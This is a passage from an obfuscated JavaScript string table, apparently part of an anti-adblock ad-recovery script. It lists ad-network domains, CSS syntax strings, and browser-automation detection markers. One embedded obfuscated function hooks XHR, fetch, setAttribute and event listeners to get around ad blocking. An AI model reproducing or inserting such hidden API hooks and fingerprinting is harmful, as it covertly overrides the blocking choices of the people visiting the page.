LIFrameElement_src','SyntaxError','adingo.jp','viously.com','__as_xhr_onload','getAttributeNames','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','[pack|next]||[definite-first|ordered]','normal||[size|inline-size]','Notification','text_ads','scanWord','auto|none|text|all','setItem','value','notificationPermissions','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','nextCharCode','isInAdIframe','ag.dns-finder.com','<length-percentage>|<flex>|min-content|max-content|auto','normal|italic|oblique\x20<angle>{0,2}','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','[from-image||<resolution>]&&snap?','btoa','usedJSHeapSize','startOffset','terms','innerText','\x20used\x20broken\x20syntax\x20definition\x20','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','sectionChange','SIMID:','contain|none|auto','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','gzip','sendBeacon','api.receptivity.io','top','start|end|center|stretch','browserLanguage','<supports-decl>|<supports-selector-fn>','privacymanager.io','is_blocking_ads','-apple-system|BlinkMacSystemFont','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','auto|fixed','iionads.com','https://consent.programme-tv.net','args','headless_chrome','adnxs.net','sepia(\x20<number-percentage>\x20)','defaultView','findIndex','Element_innerHTML','<angle-percentage>{1,2}','css','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','auto|avoid|avoid-page|avoid-column|avoid-region','auto|<svg-length>','rlcdn.com','readyState','HTMLScriptElement','__webdriverFunc','class','uBO:','<\x27caret-color\x27>||<\x27caret-shape\x27>','hbopenbid.pubmatic.com','.setPAAPIConfigForGPT','_serializeMappings','content_ad','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','HTMLAnchorElement_href','RegExp','none|<transform-list>','Vertical\x20line\x20is\x20expected','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','custom-ident','description','inside|outside','snigel-','ima://','generated','svmax','adhesion','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','include','pagead2.googlesyndication.com','parseAtrulePrelude','dppx','asin(\x20<calc-sum>\x20)','head','className','Element_removeAttribute','currentScript','as-tester-handler-added','isVisibleNode','first','argument\x20val\x20is\x20invalid','CSSStyleDeclaration_setProperty','tpc.googlesyndication.com','<\x27width\x27>','/sodar/sodar2','Expect\x20a\x20number','credentials','show|hide','auto|after','ins','notifications','ad-score.com','crios','wpsstaticieplsg.b-cdn.net','\x27))','toLog','javascript:','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','mezzomedia','getSlotElementId','internet_explorer','onmozfullscreenchange','fastclick.net','<\x27bottom\x27>','layer(','endpoint','leftComparison','ric','Failed\x20to\x20get\x20key\x20from:\x20','cbidsp','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','cookie','SelectorList','Keyword','OWptYW53eXF4MHM1NHp1dG82aA==','go.affec.tv','<html','opr','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','max','[<filter-function>|<url>]+','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','pbxai.com','mediarithmics.com','ports','slotRenderEnded','isSamsungBrowser','[<length-percentage>|left|center|right]#','adblock_fingerprint','call','cookielaw.org','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','geb','__replaced','Window_name','reserved1Output','auto|text|none|contain|all','ads-','cdn-exchange.toastoven.net','replaceAll','auto|<time>','data:text/html,','gpt-nextmillenium','gpt-firstimpression','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','renderer','delete','xhr','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','atan(\x20<calc-sum>\x20)','publift','bidder','Document_cookie','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','ad-placeholder','comma','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','start|center|end|justify','throw','FeatureRange','[restore-rejections]\x20restoreDeferredRejections__nonadblock','__as_ready_resolve','getAdserverTargeting','DeclarationList','compareByGeneratedPositionsDeflatedNoLine','windowSize','`,\x20expected\x20`','allowInterstitial','<length>\x20<length>?','auto|<custom-ident>','as-empty-bidder','https://www.google.com','responseText','getUserIds','adscale.de','isMainFrame','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','ensureInit','target=\x22_top\x22','type','version','optidigital.com','features','get','lvh','getBoundingClientRect','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','ChromeDriverw','auto|<integer>{1,3}','function-token','aditude','auto|none|antialiased|subpixel-antialiased','Yml4cXJod245emptNTRvMTJmZTBz','cust_params','computerbild.de','search','ar-v1','deep','LayerList','fetchParams','text-ad-links','Name\x20is\x20expected','dvw','slotResponseReceived','<declaration-value>','htlb.casalemedia.com','<length>','errorTrace\x20signal\x20unexpected\x20behaviour','<grid-line>\x20[/\x20<grid-line>]?','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','none|<position>#','<mask-layer>#','lijit.com','RunPerfTest','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','idSubstring','dotted|solid|space|<string>','hue-rotate(\x20<angle>\x20)','\x22\x20as-key=\x22','PseudoClassSelector','fromCharCode','click','<blend-mode>|plus-lighter','selectorsToForceProtect','blocked','\x20or\x20hex\x20digit','dump','isSafari','onlyForAsTest',';\x20Domain=','getElementsByTagName','qrscanner.net','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','pluginsArray','once','<header','scaleX(\x20[<number>|<percentage>]\x20)','/cou/iframe','httpOnly','original_url','cmpStr','psts','outerHTML','src','__gpp\x20not\x20found\x20within\x20timeout','4155897mCdppP','object','fromArray','normalize','tokenStart','raptive','conative.network','always|auto|avoid','normal|<feature-tag-value>#','computeSourceURL','<angle>|<percentage>','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','syntax','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','dotomi.com','getRandomValues','smadex.com','AnPlusB','arkadium-aps-tagan.adlightning.com','Terminate\x20-\x20non-auto-recovery','osano.com','HTMLMetaElement_httpEquiv','advertiserId','json','nonzero|evenodd','economy|exact','dogdrip.net','CSSStyleDeclaration_cssText','knowt.com','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','isInIframe','CSSStyleDeclaration','MozAppearance','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','eatDelim','360yield.com','http','contents|none','getClickUrl','recovery_adm_gpt_request','scanSpaces','origin','none|[<shape-box>||<basic-shape>]|<image>','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','<percentage>','[Bot]\x20bot\x20detected,\x20botKind=','<shape-box>|fill-box|stroke-box|view-box','https://c.amazon-adsystem.com/aax2/apstag.js','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','config','substr','prevUntil','<percentage>?&&<image>','adnxs.com','auto|bullets|numbers|words|spell-out|<counter-style-name>','`\x20for\x20','slot','Window_setTimeout','srcdoc','inherit','RegExp_exec','none|[fill|fill-opacity|stroke|stroke-opacity]#','out_of_page','<number-one-or-greater>','https://aax.amazon-adsystem.com/e/dtb/bid','GeneralEnclosed','[-token','\x20is\x20blocked','MSG_SYN','ybar','pseudo','defaultPrevented','getServices','<\x27inset-block\x27>','messageId',',\x20scrollX:\x20','enc_prev_ius','<visual-box>||<length\x20[0,∞]>','ads-refinery89.adhese.com','lineItemId','HTMLAnchorElement_pathname','clearInterval','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','pointer-events','sdkVersion','advertisement__label','HTMLStyleElement','term','option\x20maxAge\x20is\x20invalid','root','MSG_ACK_INVISIBLE','30269071IrhLWN','debug','PerformanceResourceTiming_transferSize','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','toString','HTMLAnchorElement_search','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','/widgets.html','as_domain','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','break','<namespace-prefix>?\x20[<string>|<url>]','adjust.com','webkitPersistentStorage','as_skip','RTCEncodedAudioFrame','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','modifier','none|[first||[force-end|allow-end]||last]','https://t.html-load.com','91d63f52','blocking_ads','repeat','addEventListener','adClosed','quizlet.com','<keyframe-block>+','<bg-image>#','then','none|<filter-function-list>','now','all','onetrust.com','MediaQuery','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','left|right|none|inline-start|inline-end','<image>','serif|sans-serif|cursive|fantasy|monospace','input','unprotect','img','window.external\x20is\x20undefined','auto?\x20[none|<length>]','childNodes','Mismatch','key','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','appsflyer.com','<\x27margin-bottom\x27>','performance_gpt_ad_rendered','Document_querySelectorAll','DOMParser_parseFromString','nullable','sin(\x20<calc-sum>\x20)','socdm.com','https://consent.sunderlandecho.com','HyphenMinus\x20is\x20expected','mixed|upright|sideways',';\x20Priority=Low','includeHosts','atmedia.hu','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','Field\x20`','getLastListNode','x-frame-height','_validateMapping','/cdn/adx/open/integration.html','instance','runBoredpandaMonitor\x20error','<color>&&<color-stop-angle>?','getAtrule','Failed\x20to\x20fetch','id5-sync.com','localStorage','innerWidth','hadronid.net','target','dbm_d','adWrapper','visible|auto|hidden','<an-plus-b>|even|odd','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','Element_insertAdjacentHTML','Terminate\x20-\x20not\x20apply','boolean','_mappings','Failed\x20to\x20load\x20profile:\x20','reduce','as-event-handler-added','Worker','sussexexpress.co.uk','supplierId','Profile','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','Condition\x20is\x20expected','_set','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','travle.earth','initLogUploadHandler','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','DocumentFragment_querySelectorAll','<\x27right\x27>','getAttribute','eventStatus','<single-animation-fill-mode>#','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','<declaration>','osano_','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','additionalHeaders','<bg-position>#','<line-style>','hash','<head','external','last_processed_rules_count','a2Zwdg==','checkAtrulePrelude','callPhantom','Element_setAttribute','_self','write','Unknown\x20at-rule','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Not\x20a\x20Declaration\x20node','Comma','nextSibling','compareByGeneratedPositionsInflated','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','<\x27align-items\x27>\x20<\x27justify-items\x27>?','SharedWorker','que','auto|none|scrollbar|-ms-autohiding-scrollbar','Wrong\x20value\x20`','Invalid\x20base64\x20digit:\x20','comment-token','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','img_dggnaogcyx5g7dge2a9x2g7yda9d','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','content-box|padding-box|border-box|fill-box|stroke-box|view-box','HTMLIFrameElement_name','gpt-adingo','<?lit$','adma','hash-token','none|[weight||style||small-caps||position]','Terminate\x20-\x20no\x20active\x20auto\x20recovery','msie','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','nearest|up|down|to-zero','admanmedia.com','yieldlab.net','(function(){','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','dpcm','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','adthrive-','Type\x20of\x20node\x20should\x20be\x20an\x20Object','tag','<hex-color>|<absolute-color-function>|<named-color>|transparent','auto|always|avoid|left|right|recto|verso','Please\x20enter\x20the\x20password','getContext','adv-','<\x27margin-block-end\x27>','HTMLLinkElement','4883695lTtQFE','d15kdpgjg3unno.cloudfront.net','createAuctionNonce','_blank','scrollY','navigator.connection.rtt\x20is\x20undefined','Invalid\x20protect\x20url\x20prefix:\x20','ADNXSMediation','path','Bad\x20syntax\x20reference:\x20','auto|start|end|center|baseline|stretch','else','[[auto|<length-percentage>]{1,2}]#','inventoryId','\x20is\x20not\x20a\x20constructor\x20or\x20null','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','CSSStyleDeclaration_getPropertyValue','none|proximity|mandatory','caption|icon|menu|message-box|small-caption|status-bar','miter|round|bevel','about:srcdoc','ad.gt','brave','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','pbjs','gpt-tdn','e-planning.net','none|<offset-path>||<coord-box>','<easing-function>#','adv-space','isUnregistered','<line-style>{1,4}','Module','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','https://pbs.nextmillmedia.com/openrtb2/auction','HTMLIFrameElement','notificationPermissions\x20signal\x20unexpected\x20behaviour','Combinator','adunit','selector(\x20<complex-selector>\x20)','aWQ=','ds.uncn.jp','Element_id','[common-ligatures|no-common-ligatures]','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','permutive.com','coupang','<custom-ident>\x20:\x20<integer>+\x20;','[native\x20code]','!boolean-group','HTML','right','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','error','delay','addAtrule_','__driver_unwrapped','keepOriginalAcceptableAds','clientHeight','<display-outside>?&&[flow|flow-root]?&&list-item','tokenEnd','ar-yahoo-v1','flatMap','getProperty','adUnitPath','[data-ad-name]','atrulePrelude','Counter','removeEventListener','window.top.confiant.services().onASTAdLoad','__fxdriver_unwrapped','zemanta.com','kargo-','Load\x20stylesheet\x20results:\x20','<font-stretch-absolute>{1,2}','filter','size','as-check-script-blocked','string-token','<\x27border-style\x27>','s.amazon-adsystem.com','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','iu_parts','request_id','Unknown\x20node\x20type:','HTMLAnchorElement_attributionSrc','releaseCursor','loader','option\x20priority\x20is\x20invalid','permissions','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','auto|normal|none','PluginArray','<length>||<color>','enabled','a-mo.